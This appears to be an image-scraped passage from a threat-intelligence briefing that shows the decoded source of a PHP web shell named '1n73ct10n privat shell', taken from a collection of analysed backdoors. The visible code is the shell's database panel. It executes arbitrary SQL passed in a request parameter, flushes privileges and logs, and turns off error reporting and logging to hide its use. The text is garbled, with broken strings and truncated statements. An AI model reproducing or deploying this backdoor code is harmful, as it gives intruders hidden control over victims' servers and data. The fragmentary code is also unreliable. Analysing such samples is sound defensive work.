 Threat Intelligence Briefing - C
=[ 1n73ct10n privat shell ]=
localhost/p1/PHP-backdoors-master/analysed/1n73ctionShell_decoded.php?y=D:\xampp\htdocs\p1\PH
\n"; echo "Flush\n"; echo "
\n"; echo "
Hosts\n"; if( $command == "flush_hosts" ) { if( mysql_query( "Flush hosts" ) != false ) echo "- Success"; else echo "- Fail"; } echo "
Logs\n"; if( $command == "flush_logs" ) { if( mysql_query( "Flush logs" ) != false ) echo "- Success"; else echo "- Fail"; } echo "
Privileges\n"; if( $command == "flush_privileges" ) { if( mysql_query( "Flush privileges" ) != false ) echo "- Success"; else echo "- Fail"; } echo "
Tables\n"; if( $command == "flush_tables" ) { if( mysql_query( "Flush tables" ) != false ) echo "- Success"; else echo "- Fail"; } echo "
Status\n"; if( $command == "flush_status" ) { if( mysql_query( "Flush status" ) != false ) echo "- Success"; else echo "- Fail"; } echo "
\n"; } else { $queryStr = ereg_replace( "_", " ", $command ); $pResult = mysql_query( $queryStr ); if( $pResult == false ) { echo "Fail"; return; } $col = mysql_num_fields( $pResult ); echo "
$queryStr
\n"; echo "
\n"; echo "\n"; echo "\n"; for( $i = 0; $i < $col; $i++ ) { $field = mysql_fetch_field( $pResult, $i ); echo "\n"; } echo "\n"; while( 1 ) { $rowArray = mysql_fetch_row( $pResult ); if( $rowArray == false ) break; echo "\n"; for( $j = 0; $j < $col;
".$field->name."
".htmlspecialchars( $rowArray[$j] )."
\n"; } } function footer_html() { global $mysqlHandle, $dbname, $tablename, $PHP_SELF, $USERNAME; echo "
\n"; echo "[$USERNAME] - \n"; echo "Database List | \n"; if( $tablename != "" ) echo "Table List | "; echo "Utils |\n"; echo "Logout\n"; } //------------- MAIN ------------- // error_reporting(0); ini_set ('display_errors', 0); ini_set ('log_errors', 0);
\n"; echo "
Wrong Password!